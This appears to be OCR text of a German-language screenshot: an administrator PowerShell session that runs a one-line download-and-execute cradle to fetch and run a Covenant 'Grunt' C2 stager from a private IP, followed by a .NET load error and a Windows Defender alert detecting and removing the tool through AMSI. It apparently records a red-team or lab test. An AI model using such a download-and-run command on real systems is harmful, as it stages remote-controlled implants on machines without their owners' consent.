 Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. Alle Rechte vorbehalten.
Lernen Sie das neue plattformübergreifende PowerShell kennen – https://aka.ms/pscore6
PS C:\Users\administrator> iex (New-Object Net.WebClient).DownloadString('http://10.55.0.30/Grunt.ps1')
Die Datei oder Assembly "34816 bytes loaded from csrpezlz.auv, Version=0.0.0.0, Culture=neutral, PublicKeyToken=null" od
er eine Abhängigkeit davon wurde nicht gefunden. Es wurde versucht, eine Datei mit einem falschen Format zu laden.
   bei System.Reflection.RuntimeAssembly.nLoadImage(Byte[] rawAssembly, Byte[] rawSymbolStore, Evidence evidence, StackC
rawlMark& stackMark, Boolean fIntrospection, Boolean fSkipIntegrityCheck, SecurityContextSource securityContextSource)
   bei System.Reflection.Assembly.Load(Byte[] rawAssembly)
   bei GruntStager.GruntStager.ExecuteStager()
PS C:\Users\administrator>
16.01.2021 19:34
Richten Sie OneDrive für...
16.01.2021 19:34
Bedrohung
entfernt
oder
wiederherg
estellt
16.01.2021 19:34
Schwerwiegend
Erkannt: VirTool:MSIL/Covent.F
Status: Entfernt oder wiederhergestellt
Diese Bedrohung oder App wurde aus der
Quarantäne entfernt oder auf dem Gerät
wiederhergestellt.
Datum: 16.01.2021 19:34
Details: Dieses Programm wird verwendet, um
Viren, Würmer oder andere Malware
zu erzeugen.
Betroffene Elemente:
amsi: C:\Windows
\System32\WindowsPowerShell
\v1.0\powershell.exe
Weitere Informationen
Aktionen